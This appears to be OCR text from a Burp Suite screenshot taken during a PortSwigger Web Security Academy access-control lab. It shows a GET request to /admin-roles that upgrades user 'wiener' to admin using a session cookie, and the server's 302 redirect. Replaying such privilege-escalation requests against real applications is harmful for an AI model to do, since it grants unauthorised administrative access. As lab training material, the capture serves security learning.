 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0a77002603e44aaf892960340038006e.web-security-academy.
net
3 Cookie: session=ibysDoqELVt70F34f1PAra3wcTxVUYvx
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a77002603e44aaf892960340038006e.web-security-
academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights